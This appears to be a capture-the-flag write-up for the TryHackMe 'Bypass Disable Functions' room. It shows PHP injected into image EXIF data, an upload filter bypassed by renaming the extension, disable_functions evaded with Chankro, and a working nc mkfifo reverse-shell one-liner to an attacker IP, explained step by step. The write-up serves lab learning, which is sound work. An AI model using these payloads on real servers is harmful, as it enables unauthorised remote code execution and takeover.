TryHackMe - Bypass Disable Functions
Published: 2023-09-26

Picture of an European common cat using Tamron AF 70-300mm F4-5.6 Di LD Macro 1:2 lens Date 18 December 2010 Source Own work Author Florinux
http://www.wikimapia.org/#lat=44.647834&lon=7.6567841&z=14&l=4&m=b
THM - Bypass Disable Functions
https://tryhackme.com/room/bypassdisablefunctions
First spin up the target machine and navigate to the upload CV page
We’re going to upload an image with a PHP payload. Its benign and will help us gain info about the target system. I searched the interweb for a cat image, I saved it with the .jpg extension.
Generate phpinfo() payload using exiftool to inject PHP into an image’s Meta Data
exiftool -Comment='<?php phpinfo(); ?>' ./street-cat.jpg Browse for the image file using the CV upload form. Before submitting, make sure you have Burp Suite setup to intercept requests to the target. Toggle Intercept On and submit the image.

Modify teh POST request to change image file extension from .jpg to .php

Navigate to /uploads/street-cat.php in the browser. We are presented with phpinfo()

Take a look at the disabled_functions and DOCUMENT_ROOT envir0nment variables. The disabled_functions var tells us we can’t use many of the classic PHP payload functions. We must resort to using other means.
Download and install Chankro
https://github.com/TarlogicSecurity/Chankro/tree/master
Generate bash payload (c.sh) using your favorite flavor of text editor or echo. Filepath should point to CONTEXT_DOCUMENT_ROOT
#! /bin/bash
find / flag*.txt > /var/www/html/fa5fba5f5a39d27d8bb7fe5f518e00db/uploads/flag-location.txt
#cat /path/to/flag/flag.txt > /var/www/html/fa5fba5f5a39d27d8bb7fe5f518e00db/uploads/flag.txtEx3cute chankro command using CONTEXT_DOCUMENT_ROOT value as an argument to generate a .php file
python2 chankro.py --arch 64 --input c.sh --output tryhackme.php --path /var/www/html/fa5fba5f5a39d27d8bb7fe5f518e00db/uploads/ Add the magic gif word (GIF87a) to the top of the php file. 1 is line number, i is insert
sed -i '1iGIF87a' tryhackme.phpRename the .php file extension to .jpg
mv tryhackme.php tryhackme.jpgUpload the image file and use BurpSuite to rename the extension .php

Navigate to /uploads/tryhackme.php
Try a few payloads… Once the flag is captured, we need to spin up a reverse shell for the sake of learning.
Generate a reverse shell payload
https://revshells.com
The nc mkfifo payload is very nice. Change the IP to your attacker machine IP. Run ‘ip addr’ and look for tun0 or tun1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.10.10 9001 >/tmp/fTangent about Reverse Shells and Named Pipes
Here’s how it works:
rm /tmp/f;Deletes the file named “f” in the “/tmp” directory if it exists.mkfifo /tmp/f;Creates a named pipe (FIFO) named “f” in the “/tmp” directory. This pipe acts as a stack for data between processes (First In First Out).cat /tmp/f|Reads from the named pipe “f.” It effectively listens for any data written into the pipe and sends any data it reads to the standard input (stdin) of the interactive shell.sh -i 2>&1|Starts an interactive shell (“sh”) and redirects stderr to the same address stdout is using. 2 represents standard error, 1 represents standard output. Redirect to address.nc 10.10.10.10 9001Initiates a network connection to IP address 10.10.10.10 on port 9001.>/tmp/fRedirects the standard output of the entire command (including the output from the interactive shell and the output from “nc”) to the named pipe “f” which is then read bycat.
Setup the netcat listener on localhost
nc -lvnp 9001Touch off /uploads/tryhackme.php using curl or the browser
curl https://x.x.x.x/uploads/tryhackme.phpSuccess. Our payload is executed and we receive a connection.



I tried a few variations of the reverse shell before settling on the nc mkinfo method. Some results of my testing show us the nature of what Chankro is doing behind the scenes. We obviously called the mail() PHP function to get our c.php to run. Kindof ingenious. The output I received was from the mail function. mail("a", "a", "a", "a");
Bind shell
Reverse Shell
Links I found along the way…
https://www.positioniseverything.net/php-shell_exec/
https://www.tarlogic.com/blog/bypass-disable_functions-open_basedir/
https://shahjerry33.medium.com/remote-code-execution-via-exif-data-im-dangerous-43557d7f3e7a
https://marketsplash.com/tutorials/php/php-reverse-shell/
https://github.com/pentestmonkey/php-reverse-shell
https://www.geeksforgeeks.org/uploading-a-reverse-shell-to-a-web-server-in-kali-linux/
https://highon.coffee/blog/reverse-shell-cheat-sheet/
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
https://labs.watchtowr.com/cve-2023-36844-and-friends-rce-in-juniper-firewalls/